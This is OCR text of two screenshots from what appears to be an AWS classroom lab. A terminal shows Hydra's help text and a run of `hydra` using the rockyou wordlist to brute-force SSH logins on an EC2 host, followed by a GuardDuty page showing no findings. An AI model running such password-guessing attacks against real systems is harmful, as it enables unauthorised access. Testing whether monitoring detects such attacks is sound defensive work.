 ubuntu@ip-10-192-11-70: ~
ubuntu@ip-10-192-11-70:~$ hydra
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o
FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN
:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [service://server[:PORT][/OPT]]
Options:
-l LOGIN or -L FILE  login with LOGIN name, or load several logins from FILE
-p PASS  or -P FILE  try password PASS, or load several passwords from FILE
-C FILE   colon separated "login:pass" format, instead of -L/-P options
-M FILE   list of servers to attack, one entry per line, ':' to specify port
-t TASKS  run TASKS number of connects in parallel per target (default: 16)
-U        service module usage details
-h        more command line options (COMPLETE HELP)
server    the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service   the service to crack (see below for supported protocols)
OPT       some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp ftps h
ttp[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq
imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql nntp oracle-listen
er oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin r
pcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamsp
eak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at http://www.thc.org/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
ubuntu@ip-10-192-11-70:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-208-6-231.
compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-07-05 01:19:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-208-6-231.compute-1.amazonaws.com:22/
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 14344144 to do in 915:59h, 16 ac
tive
[STATUS] 247.67 tries/min, 743 tries in 00:03h, 14343662 to do in 965:16h, 16 ac
tive
[STATUS] 243.29 tries/min, 1703 tries in 00:07h, 14342704 to do in 982:35h, 16 a
ctive
[STATUS] 242.33 tries/min, 3635 tries in 00:15h, 14340772 to do in 986:18h, 16 a
ctive
us-east-1.console.aws.amazon.com/guardduty/home?region=us-east-1#/findings?macros=current
1
Be
aws
Services
Search for services, features, blogs, docs, and more
[Alt+S]
N. Virginia
voclabs/user1913272=a463f782-73e1-11ea-a838-176ea57d8621 @ 98...
GuardDuty
Findings
Usage
Settings
Lists
S3 Protection
Kubernetes Protection New!
Accounts
What's New
Partners
New feature: Amazon GuardDuty EKS Protection now available in AWS Asia Pacific (Jakarta) Region
Amazon GuardDuty EKS Protection, an Amazon GuardDuty feature, continuously monitors and profiles Amazon Elastic Kubernetes Service (Amazon EKS) cluster activity to
identify malicious or suspicious behavior that represents potential threats to container workloads, is now available in the AWS Asia Pacific (Jakarta) Region. Learn more
GuardDuty
Findings
0
0
0
Findings
Info
Actions
Suppress Findings
Info
Saved rules
No saved rules
Current
Add filter criteria
Finding type
Resource
Last seen
Count
You don't have any findings.
GuardDuty continuously monitors your AWS environment and reports
findings on this page. Learn more